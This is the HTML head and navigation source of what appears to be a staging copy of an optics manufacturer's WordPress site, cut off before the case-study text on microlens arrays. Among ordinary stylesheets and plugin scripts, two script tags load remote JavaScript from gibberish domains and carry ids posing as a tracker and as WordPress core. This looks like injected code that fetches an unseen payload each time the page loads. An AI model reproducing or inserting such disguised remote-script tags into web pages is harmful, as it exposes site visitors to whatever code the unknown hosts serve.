<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.2.1/css/all.css' type='text/css' media='all' integrity="sha384-twcuYPV86B3vvpwNhWJuaLdUSLF9+ttgM2A6M870UYXrOsxKfER2MKox5cirApyA" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-icons-css' href='https://staging.avantierinc.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://staging.avantierinc.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://staging.avantierinc.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-74-css' href='https://staging.avantierinc.com/wp-content/uploads/elementor/css/post-74.css?ver=1721739055' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://staging.avantierinc.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://staging.avantierinc.com/wp-content/uploads/elementor/css/global.css?ver=1721739056' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12419-css' href='https://staging.avantierinc.com/wp-content/uploads/elementor/css/post-12419.css?ver=1722017252' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.2.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-RreHPODFsMyzCpG+dKnwxOSjmjkuPWWdYP8sLpBRoSd8qPNJwaxKGUdxhQOKwUc7" crossorigin="anonymous" />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1764234399" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.29" id="pafe-extension-free-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/staging.avantierinc.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://staging.avantierinc.com/wp-content/themes/illdy-child/site.js?ver=6.6.4" id="site-include-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1764234399" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://staging.avantierinc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://staging.avantierinc.com/wp-json/wp/v2/posts/12419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://staging.avantierinc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.1.2" />
<link rel='shortlink' href='https://staging.avantierinc.com/?p=12419' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://staging.avantierinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstaging.avantierinc.com%2Fresources%2Fcase-study%2Fcase-study-microlens-arrays-for-uv-vis-and-nir-video-imaging-cameras" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://staging.avantierinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstaging.avantierinc.com%2Fresources%2Fcase-study%2Fcase-study-microlens-arrays-for-uv-vis-and-nir-video-imaging-cameras&#038;format=xml" />
<style type="text/css">.pace .pace-progress {background-color: #f1d204; color: #f1d204;}.pace .pace-activity {box-shadow: inset 0 0 0 2px #f1d204, inset 0 0 0 7px #ffffff;}.pace-overlay {background-color: #ffffff;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.1; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://staging.avantierinc.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://staging.avantierinc.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://staging.avantierinc.com/wp-content/uploads/2023/04/cropped-cropped-Logo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://staging.avantierinc.com/wp-content/uploads/2023/04/cropped-cropped-Logo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://staging.avantierinc.com/wp-content/uploads/2023/04/cropped-cropped-Logo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://staging.avantierinc.com/wp-content/uploads/2023/04/cropped-cropped-Logo-1-1-270x270.png" />

		<style type="text/css" id="illdy-about-section-css">#header.header-front-page {background-image: url(http://staging.avantierinc.com/wp-content/uploads/2022/05/AdobeStock_498307617_Video_HD_Preview-1.mov) !important;}#header.header-front-page .bottom-header .header-button-one {background-color: rgba( 0, 0, 0, .2 );}#header.header-front-page .bottom-header .header-button-one:hover, #header.header-front-page .bottom-header .header-button-one:focus {background-color: rgba( 0, 0, 0, .1 );}</style>
		<style type="text/css" id="illdy-latestnews-section-css">#latest-news .latest-news-button {background-color: #ffffff;}#latest-news .latest-news-button {color: #000000;}#latest-news .section-content .post .post-title {color: #0a0a0a;}#latest-news .section-content .post .post-title:hover, #latest-news .section-content .post .post-title:focus {color: #39472a;}#latest-news .section-content .post .post-entry {color: #0a0909;}#latest-news .section-content .post .post-button {color: #0a0000;}</style>
		<style type="text/css" id="illdy-fullwidth-section-css">#full-width .section-header h3 {color: #0a0a0a;}#full-width .section-header .section-description {color: #0a0909;}#full-width .top-parallax-section h1, #full-width .top-parallax-section p {color: ;}</style>
		<style type="text/css" id="illdy-about-section-css">#about:before {background-image: url(https://staging.avantierinc.com/wp-content/uploads/2023/02/AdobeStock_207328376-scaled.jpeg) !important;}#about:before {background-position-y: bottom;}#about:before {background-position-x: right;}#about:before {background-size: contain !important;}#about .section-header h3 {color: #ffffff;}#about .section-header .section-description {color: #ffffff;}</style>
		<style type="text/css" id="illdy-projects-section-css">#projects:before {background-image: url(https://staging.avantierinc.com/wp-content/themes/illdy/layout/images/front-page/pattern.png) !important;}#projects:before {background-size: auto !important;}#projects:before {background-repeat: repeat !important;}#projects .section-header h3 {color: #0a0a0a;}#projects .section-header .section-description {color: #0a0909;}</style>
		<style type="text/css" id="illdy-services-section-css">#services .section-header h3 {color: #0a0a0a;}#services .section-header .section-description {color: #0a0808;}</style>
		<style type="text/css" id="illdy-team-section-css">#team:before {background-image: url(https://staging.avantierinc.com/wp-content/themes/illdy/layout/images/front-page/pattern.png) !important;}#team:before {background-size: auto !important;}#team:before {background-repeat: repeat !important;}</style>
		<style type="text/css" id="illdy-testimonials-section-css">#testimonials:before {background-image: url(https://staging.avantierinc.com/wp-content/themes/illdy/layout/images/testiomnials-background.jpg) !important;}#testimonials:before {background-attachment: scroll !important;}</style>

			<style type="text/css" id="wp-custom-css">
			.header-button-one {
	font-size: 0 !important;
	border: none !important;
	background: none !important;
	background-image: url("wp-content/themes/illdy/images/down_arrow.png") !important;
	background-repeat: no-repeat !important;
	background-position: center !important;
	margin-top: 50px !important;
}

.markets-served-item img{
	height:auto !important;
}

.markup-format table tbody tr td {
    border-right: #eee !important;
}

.markup-format table{border-right: 1px solid #000;}

.bottom-header h2 {
    font-size: 50px;
    font-weight: 700;
}

.col-md-8 col-sm-8 .markup-format a { text-decoration: underline; }

.blog-post h2 a {text-decoration: underline;}

.blog-post hr {border-top: 1px solid black;}

.page-numbers{list-style: none;}

.page-numbers li{display: inline-block;
  margin-right: 10px;}

.btn-primary:hover {
    color: #fff;
    background-color: #ED1C24 !important;
    border-color: #ED1C24 !important;
}

#breadcrumbs span span:hover {
text-decoration: underline;
}

.btn-primary {
    color: #fff;
    background-color: #ED1C24 !important;
    border-color: #ED1C24 !important; 
	 background-image: linear-gradient(to bottom,#ED1C24 0,#ED1C24 100%) !important;
}

graybg{background-color:#EDEDED !important;}

#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu {
	min-width: auto;
	display: flex;
	flex-direction: column;
	align-items: flex-start;
}

#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu .sub-menu {
	min-width: auto;
	display: block;
}



#header .top-header .header-navigation ul li.menu-item-has-children.menu-item-1052 .sub-menu, #header .top-header .header-navigation ul li.menu-item-has-children.menu-item-5697 .sub-menu {
	min-width: 700px !important;
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: center;
	align-items: baseline;
}

#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu .sub-menu { 
	min-width: 700px !important;
}



/*
#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu { 
	
	min-width: 700px !important;
	justify-items: left;
  padding-right: 0px;
}

#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu .sub-menu { 
	display: block;
	display: grid; 
	grid-template-columns: 50% 50%;
	column-fill: auto;
	column-gap: balance;
	min-width: 700px !important;
	justify-items: left;
}
*/


.page-id-2191 li {
	list-style: none !important;
}

header#header {
    background-attachment: scroll !important;
}

.page-id-1893 tbody tr {font-size: 18px !important; font-weight:400; !important}

#blog .blog-post .blog-post-meta{display:none;}

.blog-post-related-articles .related-article-title:after {
    content: "Latest Articles";
    visibility: visible;
    position: absolute;
    left: 14px;
}
.blog-post-related-articles .related-article-title {
    visibility: hidden;
}

.single-faq .blog-post-related-articles {
    display: none;
}
.single-faq #sidebar {
    display: none;
}


.single-faq header#header {
    background-image: url(https://staging.avantierinc.com/wp-content/uploads/2024/02/imgpsh_fullsize_anim-1.jpg) !important;
    background-color: rgba(255,255,255,0.5);
	  background-blend-mode: lighten;

}


.search-results .bottom-header.blog {
  display: none; 
}



.postid-13120 .hide-on-top-page  {
	display: none;
	
}


.read_more {
	color: #FFFFFF;
	background-color: #ED1C24;
	width: 7em;
	margin-left: 7em;
	margin-top: 0.5em;
	margin-bottom: 0.5em;
	padding-left: 1em;
	padding-right: 1em;
}


.astm-search-menu {
	padding-top: 0.38em;
}

#header .top-header .header-navigation ul li {
	margin-left: 1.25em;
}


.element-media {
	max-height: 120px;
}


/* Scaling the modal search bar */
#is-popup-wrapper .is-popup-search-form .is-search-form {
	width: 120em;
	max-width: 90%;
}

#is-popup-wrapper .is-popup-search-form .is-search-input {
	height: 3em;
	font-size: 3em;
	padding: 0.5em;
}





		</style>
		<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #ed1c24;}body .popup-search-close:after, body .search-close:after { border-color: #ed1c24;}body .popup-search-close:before, body .search-close:before { border-color: #ed1c24;}</style>			<style type="text/css">
					.is-form-id-13131 .is-search-submit:focus,
			.is-form-id-13131 .is-search-submit:hover,
			.is-form-id-13131 .is-search-submit,
            .is-form-id-13131 .is-search-icon {
			            background-color: #dd3333 !important;            			}
            			.is-form-style-1.is-form-id-13131 .is-search-input:focus,
			.is-form-style-1.is-form-id-13131 .is-search-input:hover,
			.is-form-style-1.is-form-id-13131 .is-search-input,
			.is-form-style-2.is-form-id-13131 .is-search-input:focus,
			.is-form-style-2.is-form-id-13131 .is-search-input:hover,
			.is-form-style-2.is-form-id-13131 .is-search-input,
			.is-form-style-3.is-form-id-13131 .is-search-input:focus,
			.is-form-style-3.is-form-id-13131 .is-search-input:hover,
			.is-form-style-3.is-form-id-13131 .is-search-input,
			.is-form-id-13131 .is-search-input:focus,
			.is-form-id-13131 .is-search-input:hover,
			.is-form-id-13131 .is-search-input {
                                                                                                background-color: #ffffff !important;			}
                        			</style>
					<style type="text/css">
					.is-form-style-1.is-form-id-314 .is-search-input:focus,
			.is-form-style-1.is-form-id-314 .is-search-input:hover,
			.is-form-style-1.is-form-id-314 .is-search-input,
			.is-form-style-2.is-form-id-314 .is-search-input:focus,
			.is-form-style-2.is-form-id-314 .is-search-input:hover,
			.is-form-style-2.is-form-id-314 .is-search-input,
			.is-form-style-3.is-form-id-314 .is-search-input:focus,
			.is-form-style-3.is-form-id-314 .is-search-input:hover,
			.is-form-style-3.is-form-id-314 .is-search-input,
			.is-form-id-314 .is-search-input:focus,
			.is-form-id-314 .is-search-input:hover,
			.is-form-id-314 .is-search-input {
                                                                                                background-color: #dd3333 !important;			}
                        			</style>
		  </head>
  <body class="post-template-default single single-post postid-12419 single-format-standard wp-custom-logo theme-illdy woocommerce-no-js illdy group-blog elementor-default elementor-kit-74 elementor-page elementor-page-12419">                 <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #000000;
            background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#000000), color-stop(100%,#000000));
            background: -webkit-linear-gradient(top, #000000 0%,#000000 100%);
            background: -o-linear-gradient(top, #000000 0%,#000000 100%);
            background: -ms-linear-gradient(top, #000000 0%,#000000 100%);
            background: linear-gradient(to bottom, #000000 0%, #000000 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #e60c0c;
            background: -moz-linear-gradient(top, #e60c0c 0%, #e60c0c 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e60c0c), color-stop(100%,#e60c0c));
            background: -webkit-linear-gradient(top, #e60c0c 0%,#e60c0c 100%);
            background: -o-linear-gradient(top, #e60c0c 0%,#e60c0c 100%);
            background: -ms-linear-gradient(top, #e60c0c 0%,#e60c0c 100%);
            background: linear-gradient(to bottom, #e60c0c 0%, #e60c0c 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e60c0c', endColorstr='#e60c0c',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://staging.avantierinc.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://staging.avantierinc.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  hidden">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden top wpfront-bottom-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed top ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        Exclusive Updates                                    </div>
                                                       
                                        <div class="wpfront-div">
                                                                                                                                        <a class="wpfront-button" href="https://staging.avantierinc.com/updates"  target="_blank" >Click Here</a>
                                                                                                                                    </div>                                   
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":1,"height":0,"fixed_position":false,"animate_delay":0.5,"close_button":false,"button_action_close_bar":true,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
              <header id="header" class="
					header-blog header-has-sticky-menu" style="
					background-image: url(https://staging.avantierinc.com/wp-content/uploads/2024/02/AdobeStock_246144330-scaled.jpeg);background-attachment: fixed;">
      <div class="top-header">
        <div class="container-fluid">
          <div class="row">
            <div class="col-lg-3 col-xs-10">  <a href="
										https://staging.avantierinc.com" title="
										Avantier Inc.">
                <img class="header-logo-img" src="
											https://staging.avantierinc.com/wp-content/uploads/2024/08/cropped-2-1.png" alt="Avantier" />
              </a>  </div>
            <!--/.col-sm-2-->
            <div class="col-lg-9 col-xs-2">
              <div class="col-lg-12 hidden-md">
              
                
                <div class="top-menu">
                
                
                  <ul class="clearfix">
                	
                
                
                
                    <li class="menu-item">
                    	<div class="social"> 
                          <a href="https://www.linkedin.com/company/avantier-inc" target="_blank" class="fa fa-linkedin" style="padding-right: 10px;"></a>
                          <a href="https://www.youtube.com/@AvantierInc." target="_blank" class="fa fa-youtube-play" style="padding-right: 20px;"></a>
                    	</div>
                    </li>
                
   
                
                    <li class="menu-item separator">|</li>
                    <li class="menu-item translate">
                      <!-- GTranslate: https://gtranslate.io/ -->
                      <select onchange="doGTranslate(this);" class="notranslate" id="gtranslate_selector" aria-label="Website Language Selector">
                        <option value="en|ar">AR</option>
                        <option value="en|zh-CN">CN</option>
						<option value="en|nl">DEN</option>
						<option value="en|en" selected>EN</option>
                        <option value="en|fr">FR</option>
						<option value="en|de">GER</option>
						<option value="en|it">ITA</option>
						<option value="en|pt">POR</option>
                        <option value="en|ru">RUS</option>
						<option value="en|es">SPA</option>
                      </select>
                      <style>

                      </style>
                      <div id="google_translate_element2"></div>
                    </li>
                 
                    
          
                  </ul>
                </div>
              </div>
              <div class="col-lg-9">
                <nav class="header-navigation" style="color: red"> <ul id="menu-primary-navigation" class="clearfix"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://staging.avantierinc.com/?page_id=36">About</a>
<ul class="sub-menu">
	<li id="menu-item-13415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13415"><a href="https://staging.avantierinc.com/about/manufacturing-capability">Manufacturing Capability</a>
	<ul class="sub-menu">
		<li id="menu-item-7349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7349"><a href="https://staging.avantierinc.com/about/lens-manufacturing-process">Lens Manufacturing Process</a></li>
		<li id="menu-item-13421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13421"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-coatings">Optical Coatings</a></li>
		<li id="menu-item-3050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3050"><a href="https://staging.avantierinc.com/about/fai-policy">FAI Policy</a></li>
		<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://staging.avantierinc.com/about/warranty-policy">Warranty Policy</a></li>
		<li id="menu-item-13695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13695"><a href="https://staging.avantierinc.com/about/manufacturing-capability/spherical-lens-and-aspheric-manufacturing">Spherical lens and Aspheric Manufacturing</a></li>
	</ul>
</li>
	<li id="menu-item-2566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2566"><a href="https://staging.avantierinc.com/news-and-events">News and Events</a></li>
	<li id="menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2416"><a href="https://staging.avantierinc.com/about/careers">Careers</a></li>
</ul>
</li>
<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1052"><a href="https://staging.avantierinc.com/solutions">Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1222"><a href="https://staging.avantierinc.com/solutions/custom-optics">Custom Optics</a>
	<ul class="sub-menu">
		<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-coatings">Optical Coatings</a></li>
		<li id="menu-item-3204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3204"><a href="https://staging.avantierinc.com/solutions/custom-optics/aspheric-lens">Aspheric Lenses</a>
		<ul class="sub-menu">
			<li id="menu-item-15312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15312"><a href="https://staging.avantierinc.com/solutions/custom-optics/aspheric-lens">Aspheric Lens</a></li>
			<li id="menu-item-12537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12537"><a href="https://staging.avantierinc.com/solutions/custom-optics/laser-aspheric-lens"> Laser Aspheric Lens</a></li>
			<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3365"><a href="https://staging.avantierinc.com/solutions/custom-optics/infrared-germanium-aspheric-lenses">Infrared Germanium Aspheric Lenses</a></li>
		</ul>
</li>
		<li id="menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3210"><a href="https://staging.avantierinc.com/solutions/custom-optics/high-precision-spherical-lenses">Spherical Lenses</a>
		<ul class="sub-menu">
			<li id="menu-item-15320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15320"><a href="https://staging.avantierinc.com/solutions/custom-optics/high-precision-spherical-lenses">Spherical Lenses</a></li>
			<li id="menu-item-3208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3208"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-domes">Optical Domes</a></li>
			<li id="menu-item-4474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4474"><a href="https://staging.avantierinc.com/solutions/custom-optics/biconvex-convex-lenses">Biconvex / Double Convex Lenses</a></li>
			<li id="menu-item-3211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3211"><a href="https://staging.avantierinc.com/solutions/custom-optics/high-quality-plano-convex-lenses">Plano-Convex Lenses</a></li>
			<li id="menu-item-3209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3209"><a href="https://staging.avantierinc.com/solutions/custom-optics/plano-concave-lenses">Plano-Concave Lenses</a></li>
			<li id="menu-item-5479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5479"><a href="https://staging.avantierinc.com/solutions/custom-optics/ball-lenses">Ball Lenses</a></li>
		</ul>
</li>
		<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2535"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-lenses">Other Optical Lenses</a>
		<ul class="sub-menu">
			<li id="menu-item-15316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15316"><a href="https://staging.avantierinc.com/solutions/custom-optics/optical-lenses">Other Optical Lenses</a></li>
			<li id="menu-item-5896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5896"><a href="https://staging.avantierinc.com/solutions/custom-optics/achromatic-lenses">Achromatic Lenses</a></li>
			<li id="menu-item-5879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5879"><a href="https://staging.avantierinc.com/solutions/custom-optics/acylindrical-lenses">Acylindrical Lenses</a></li>
			<li id="menu-item-3551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3551"><a href="https://staging.avantierinc.com/solutions/custom-optics/cylindrical-lens">Cylindrical Lenses</a></li>
			<li id="menu-item-3212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3212"><a href="https://staging.avantierinc.com/solutions/custom-optics/germanium-lenses">Germanium Lenses</a></li>
			<li id="menu-item-5064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://staging.avantierinc.com/solutions/custom-optics/uv-lenses">UV Lenses</a></li>
			<li id="menu-item-3206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3206"><a href="https://staging.avantierinc.com/solutions/custom-optics/microlens-arrays">Microlens Arrays</a>
			<ul class="sub-menu">
				<li id="menu-item-16030" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16030"><a href="https://staging.avantierinc.com/resources/knowledge-center/introducing-microlens-arrays">Introducing Microlens Arrays</a></li>
			</ul>
</li>
			<li id="menu-item-3207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://staging.avantierinc.com/solutions/custom-optics/microstructure-lens-arrays">Microstructure Lens Arrays</a></li>
			<li id="menu-item-14949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14949"><a href="https://staging.avantierinc.com/solutions/custom-optics/rod-lens">Rod Lens</a></li>
